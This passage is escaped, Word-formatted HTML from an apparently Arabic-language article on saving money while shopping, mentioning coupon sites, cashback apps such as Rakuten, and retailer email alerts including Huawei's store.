style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eغالبًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E RetailMeNot\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003EHoney\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكوبونات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفيرًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإضافيًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلتطبيقات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاسترداد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالنقود\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Rakuten \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003EHoneyGold\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأيضًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتعطيك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eنسبة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقيمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالشراء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eنقدًا،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمكنك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eادخارها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللمشتريات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمستقبلية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالتسجيل\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eفي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eتنبيهات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالبريد\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالإلكتروني\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eوالإشعارات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعديد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتجزئة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالموقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالرسمي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخيارات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 